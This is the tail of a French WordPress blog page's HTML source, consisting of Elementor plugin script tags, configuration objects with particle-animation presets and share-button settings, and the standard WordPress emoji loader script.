<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"b49b09fd37","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2019/08/a-la-recherche-de-mon-graal-2/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8f2ac7cccf","eael_register_nonce":"16022dd0b4","eael_lostpassword_nonce":"5584064d87","eael_resetpassword_nonce":"df490cef24"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"84cfeea9fb","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
